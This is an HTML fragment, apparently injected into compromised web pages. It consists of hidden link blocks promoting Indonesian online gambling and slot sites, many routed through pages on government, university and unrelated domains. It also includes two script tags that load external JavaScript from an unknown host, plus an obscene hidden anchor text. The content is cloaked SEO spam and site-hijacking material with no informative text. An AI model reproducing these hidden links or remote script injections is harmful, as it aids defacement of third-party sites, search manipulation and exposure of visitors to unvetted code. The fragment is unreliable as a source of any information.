href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/id.js"></script>
<a href="https://obor138starboy.com/" style="display: none">makan ads kontol mu itu</a><script src="https://hajarjp01.click/indexing.js"></script>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br><a href="https://r-matsukiyo.com">HALOBET</a><br><a href="https://puntodelectura.com">HALOBET</a><br><a href="https://boerenkoolmaken.com">HALOBET</a><br><a href="https://bidatek.com">HALOBET</a><br><a href="https://pinecreekmedicalcenter.com">HALOBET</a><br><a href="https://beiterbattery.com">HALOBET</a><br><a href="https://healthintheglobalvillage.com">HALOBET</a><br><a href="https://heylink.me/halobet-2/">HALOBET</a><br><a href="https://www.empowerfoundation.org">halobet</a><br><a href="https://www.aiimsbilaspur.edu.in/recruitment">slot gacor</a><br><a href="https://cartoonoveranalyzations.com/">Situs Slot</a><br><a href="https://webinetsmkn1kamal.my.id/">luxury138</a><br><a href="https://fastsender.biz.id/">luxury138</a><br><a href="https://linklist.bio/beta138">https://linklist.bio/beta138</a><br><a href="https://linklist.bio/slot88_resmi">https://linklist.bio/slot88_resmi</a><br><a href="https://linklist.bio/togelresmi">https://linklist.bio/togelresmi</a><br><a href="https://linklist.bio/halobet_official">halobet</a><br><a href="https://linklist.bio/halobet">halobet</a><br><a href="https://www.jurnalkommas.com/docs/Jurnal/">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://pegbintangkab.go.id/tentang-kami/tentang-pegunungan-bintang/">https://pegbintangkab.go.id/tentang-kami/tentang-pegunungan-bintang/</a><br><a href="https://heylink.me/halobet/">https://heylink.me/halobet/</a><br><a href="https://www.bomba.gov.my/wp-content/uploads/2025/03/BAB-10-NOTA-ALAT-PEMADAM-API.pdf">https://www.bomba.gov.my/wp-content/uploads/2025/03/BAB-10-NOTA-ALAT-PEMADAM-API.pdf</a><br><a href="https://www.fabremontmayou.com/">Halobet</a><br><a href="https://empowerfoundation.org">SLOT88</a><br><a href="https://depechesdumali.com">Halobet</a><br><a href="https://empowerfoundation.org">Halobet</a><br><a href="https://depechesdumali.com">SLOT88</a><br><a href="https://speizy.com/garajes">https://speizy.com/garajes</a><a href="https://disruptivetechnews.com/big_news/citibank-singapore-launches-citi-plus/">https://disruptivetechnews.com/big_news/citibank-singapore-launches-citi-plus/</a><a href="https://www.internationalperformingartsinstitute.com/fundraising-tips">https://www.internationalperformingartsinstitute.com/fundraising-tips</a><a href="https://fellowshipofthesun.org/everything-you-need-to-know-about-wells-fargo-card-activation/">https://fellowshipofthesun.org/everything-you-need-to-know-about-wells-fargo-card-activation/</a><a href="http://www.kyoto-osaka.com/guide/spot/0030_rockethiroba.html">http://www.kyoto-osaka.com/guide/spot/0030_rockethiroba.html</a><a href="https://ekenstam.com/om-ekenstam/">https://ekenstam.com/om-ekenstam/</a><a href="https://www.keris-stainton.com/about.html">https://www.keris-stainton.com/about.html</a><a href="https://beta138bull.com">BETA138</a><br><a href="https://beta138jambu.net">BETA138</a><br><a href="https://beta138kamboja.sbs">BETA138</a><br><a href="https://beta138jambu.org">BETA138</a><br><a href="https://beta138wed.net">BETA138</a><br><a href="https://beta138-milking.icu">BETA138</a><br><a href="https://beta138kamboja.baby">BETA138</a><br><a href="https://beta138bear.net">BETA138</a><br><a href="https://beta138wed.com">BETA138</a><br><a href="https://beta138wed.org">BETA138</a><br><a href="https://birchfamilyservices.org/birch-family-services/">https://birchfamilyservices.org/birch-family-services/</a><br><a href="https://hotelviladosorixas.com/">https://hotelviladosorixas.com/</a><br><a href="https://rhopen.com.br">https://rhopen.com.br</a><br><a href="https://celg.org.br/">https://celg.org.br/</a><a href="https://edubiztech.co.id/">slot gacor</a><br><a href="https://josprofit.com/">slot gacor</a><br><a href="https://josweb.site/">slot gacor</a><br><a href="https://kahael.id/">slot gacor</a><br><a href="https://kandangjago.com/">slot gacor</a><br><a href="https://karsaidea.co.id/">slot gacor</a><br><a href="https://mutitron.com/">slot gacor</a><br><a href="https://partnerindo.id/">slot gacor</a><br><a href="https://smartenergyforabundance.com/">slot gacor</a><br><a href="https://smpn2yogya.sch.id/">slot gacor</a><br><a href="https://ukmweb.site/">slot gacor</a><br><a href="https://birchfamilyservices.org/birch-family-services/">situs slot</a><br><a href="https://kajen-tegal.desa.id/data-wilayah/">slot gacor</a><br><a href="https://sahar-kaifi.com/">BETA138</a><br><a href="https://thechosenher.com/">BETA138</a><br><a href="https://sbnedwards.com/">BETA138</a><br><a href="https://eximiaamerica.com/">BETA138</a><br><a href="https://visiontoucherp.com/">BETA138</a><br><a href="https://prefortune.in/">BETA138</a><br><a href="https://cedidepansiyon.web.tr/">BETA138</a><br><a href="https://scbsfoca.com/">BETA138</a><br><a href="https://defensaabogados.cl/">BETA138</a><br><a href="https://setmarkets.com/">BETA138</a><br><a href="https://lightningbase-cdn.com/">BETA138</a><br><a href="https://iboninternational.org/">https://iboninternational.org/</a><br></div>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
<a style="display: none;" href="https://tozsdeforum.hu/gazdasag">https://tozsdeforum.hu/gazdasag</a><br>
<a style="display: none;" href="https://acbgbrasil.org/cancer-orofaringe">https://acbgbrasil.org/cancer-orofaringe</a><br>
<a style="display: none;" href="https://guichetunique.cd/">https://guichetunique.cd/</a><br>
<a style="display: none;" href="https://ecuadorenvivo.com/">https://ecuadorenvivo.com/</a><br>
<a style="display: none;" href="https://tozsdeforum.hu/gazdasag">https://tozsdeforum.hu/gazdasag</a><br>
<a style="display: none;" href="https://acbgbrasil.org/cancer-orofaringe">https://acbgbrasil.org/cancer-orofaringe</a><br>
<a style="display: none;" href="https://guichetunique.cd/">https://guichetunique.cd/</a><br>
<a style="display: none;" href="https://ecuadorenvivo.com/">https://ecuadorenvivo.com/</a><br>
<div style="display:none"><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a 